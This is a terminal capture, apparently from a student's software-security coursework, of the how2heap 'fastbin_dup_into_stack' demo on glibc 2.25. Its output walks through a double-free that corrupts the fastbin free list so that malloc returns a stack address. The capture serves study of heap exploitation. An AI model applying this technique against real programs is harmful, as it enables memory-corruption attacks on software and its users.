 xin@Xiaoxin:/mnt/e/大学课程学习/软件安全/how2heap-master/how2heap-master/glibc_2.25$ ./fastbin_dup_into_stack
This file extends on fastbin_dup.c by tricking malloc into
returning a pointer to a controlled location (in this case, the stack).
The address we want malloc() to return is 0x7fffe7a5fab8.
Allocating 3 buffers.
1st malloc(8): 0x1673010
2nd malloc(8): 0x1673030
3rd malloc(8): 0x1673050
Freeing the first one...
If we free 0x1673010 again, things will crash because 0x1673010 is at the top of the free list.
So, instead, we'll free 0x1673030.
Now, we can free 0x1673010 again, since it's not the head of the free list.
Now the free list has [ 0x1673010, 0x1673030, 0x1673010 ]. We'll now carry out our attack by modifying data at 0x1673010.
1st malloc(8): 0x1673010
2nd malloc(8): 0x1673030
Now the free list has [ 0x1673010 ].
Now, we have access to 0x1673010 while it remains at the head of the free list.
so now we are writing a fake free size (in this case, 0x20) to the stack,
so that malloc will think there is a free chunk there and agree to
return a pointer to it.
Now, we overwrite the first 8 bytes of the data at 0x1673010 to point right before the 0x20.
3rd malloc(8): 0x1673010, putting the stack address on the free list
4th malloc(8): 0x7fffe7a5fab8